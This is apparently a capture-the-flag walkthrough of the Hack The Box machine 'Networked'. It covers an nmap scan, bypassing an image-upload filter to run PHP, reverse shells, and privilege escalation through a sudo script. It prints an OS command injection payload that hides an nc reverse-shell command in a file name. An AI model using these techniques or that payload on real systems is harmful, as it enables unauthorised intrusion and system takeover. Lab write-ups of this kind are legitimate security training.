HTB - Networked

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/Networked/nmap/10.10.10.146-d-scan 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.14s latency).
Not shown: 982 filtered tcp ports (no-response), 15 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 2275d7a74f81a7af5266e52744b1015b (RSA)
| 256 2d6328fca299c7d435b9459a4b38f9c8 (ECDSA)
|_ 256 73cda05b84107da71c7c611df554cfc4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Open ports : 22,80,443
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 22 | ssh | OpenSSH | 7.4 | protocol 2.0 |
| 80 | http | Apache httpd | 2.4.6 | (CentOS) PHP/5.4.16 |
| 443 | https |
port 80

gobuster has detected few urls
backup url has tar file and looks like the source code.


photo.php url
upload.php url
Upload file
Attempting to upload back image file
The uploaded file can be found listed on photos.php but the file name has been altered to the ip address

Try to upload a php file but failed. Looks like there is a filter blocking the upload.

Invalid image file response on uploading the file.

Bypassing the image filter
Switching to burp suite, Capture the upload image file and append php extension to the file name.

Alter the file name and edit the content with php content and leaving the magicbite intact.

The file is successfully uploaded and name of the file is 10_10_14_7.php.jpg file.

Exploit
php command execution


Reverse shell

Catching reverse shell on port 9001 with ncat

apache user doesn't have permission to user.txt flag and its owned bye guly user.
switch to guly
Found more interesting files in the guly user directory.
Looks like there is a cron job running check_attack.php every 3 mins.

Analyzing the code, the variable $path is pointing to folder /var/www/html/uploads/ and exec() php function can be exploited since it is executing shell commands.
OS command injection - exploit nohop
Creating file with following name to exploit nohop command execution in exec()
touch -- ';nc -c bash 10.10.14.7 9005;.php'



Waiting for 3 mins and we receive reverse shell on port 9005

user flag
Privilege escalation

sudo -l reveals that user can execute /usr/local/sbin/changename.sh as sudo. Let analyze the file.

Exploit
We can exploit the code by introducing a bash command when entering variable with a space separator.


Root flag